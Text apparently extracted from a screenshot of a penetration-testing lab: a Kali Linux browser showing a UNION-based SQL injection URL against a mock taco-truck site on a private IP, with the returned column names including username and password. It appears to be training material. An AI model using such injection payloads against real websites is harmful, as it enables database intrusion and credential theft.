 Customer Feedback Customer Feedback
192.168.141.10/debug.php?id=1 union all select 1, 2, column_name from information_schema.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password